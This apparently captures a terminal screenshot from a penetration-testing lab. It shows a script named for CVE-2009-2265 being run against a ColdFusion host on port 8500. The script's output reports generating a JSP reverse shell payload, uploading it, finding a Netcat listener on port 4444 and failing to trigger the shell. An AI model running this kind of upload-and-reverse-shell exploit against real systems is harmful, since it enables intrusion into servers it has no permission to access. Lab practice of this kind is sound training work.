 └─$ ./CVE-2009-2265 -l 10.10.14.72 -p 4444 -r 10.129.130.25 -q 8500
./CVE-2009-2265: line 40: uuidgen: command not found
[+] Generating JSP reverse shell payload...
[+] Payload saved as '.jsp'.
./CVE-2009-2265: line 54: uuidgen: command not found
[+] Uploading the payload to the target...
./CVE-2009-2265: line 71: warning: command substitution: ignored null byte in input
[+] Server response:
<script type="text/javascript">
window.parent.OnUploadCompleted( 0, "/userfiles/file/.jsp/.txt", ".txt", "0" );
</script>
[+] Waiting for the Netcat listener to start on port 4444...
[+] Netcat listener detected running on port 4444!
[+] Attempting to trigger the payload...
[-] Failed to trigger the payload. Target may not have executed the payload.
[+] Cleaning up local files...
[+] Done!